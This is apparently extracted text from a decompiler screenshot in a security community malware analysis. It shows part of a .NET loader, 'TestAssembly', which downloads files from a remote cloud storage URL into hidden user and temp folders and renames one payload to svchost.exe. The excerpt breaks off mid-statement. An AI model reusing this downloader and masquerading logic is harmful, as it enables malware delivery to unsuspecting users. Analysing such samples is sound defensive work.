 TestAssembly (1.0.0.0)
TestAssembly.dll
PE
类型引用
引用
{ } -
{ } Shellcode
{ } TestAssembly
Program @02000002
基类和接口
派生类型
Program() : void @0600
AddTask(string, string)
AddTask2(string, string)
GenerateRandomString
GetCommandLineW() :
GetFileNameIdentifier()
IdentifierOR(string) :
MyGetCommandLine() :
bundleConfig : string @
keyValuePairs : List<Ke
outDirectory : string @0
urlPath : string @04000
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Configuration (4.0.0.0)
1 // TestAssembly.Program
2 // Token: 0x04000001 RID: 1
3 private List<KeyValuePair<string, string>> keyValuePairs = new List<KeyValuePair<string, string>>();
4 // Token: 0x04000002 RID: 2
5 private string outDirectory = string.Empty;
6 // Token: 0x04000003 RID: 3
7 private string urlPath = string.Empty;
8 // Token: 0x04000004 RID: 4
9 private string bundleConfig = string.Empty;
10 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
11 public Program()
12 {
13 this.outDirectory = Path.Combine(Path.Combine(Path.Combine("C:\\Users", Environment.UserName), "Searches"), Program.Gener
14 this.urlPath = "https://muchengoss.oss-cn-hongkong.aliyuncs.com/";
15 this.AddTask2("libcef.exe", "svchost.exe");
16 this.AddTask2("libcef.dll", "libcef.dll");
17 this.AddTask2(this.IdentifierOR("libcef") + ".png", "libcef.png");
18 this.AddTask2("decod.exe", "decod.exe");
19 this.AddTask2("cache.dat", "cache.dat");
20 string path = Path.Combine(Path.GetTempPath(), Program.GenerateRandomString(new Random().Next(32, 64)));
21 this.bundleConfig = this.urlPath + "TG.exe=" + Path.Combine(path, "TG.exe");
22 uint id = (uint)Process.GetCurrentProcess().Id;
23 string path2 = Path.Combine(Path.GetTempPath(), string.Format("{0}{1}{2}{3}{4}{5}{6}{7}{8}", new object[]
24 {
25 id,
26 id,
27 id,
28 id,
先知社区